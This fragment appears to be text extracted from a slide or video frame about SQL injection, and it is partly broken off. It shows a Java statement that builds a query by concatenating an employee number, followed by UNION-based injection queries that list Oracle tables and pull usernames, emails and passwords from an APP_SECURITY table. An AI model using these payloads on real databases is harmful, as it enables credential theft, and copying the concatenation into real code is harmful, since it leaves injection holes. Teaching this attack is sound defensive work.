 rs = stmt.executeQuery("select ename from emp where empno " + vEmpNo);
select ename
from emp
where empno =
select ename
from emp
where empno = 6543
and 1=0
union all
select table_name
from all_tables
where table_name like
select ename
from emp
where empno = 6543
and 1=0
union all
select username||email||password
from APP_SECURITY
where ...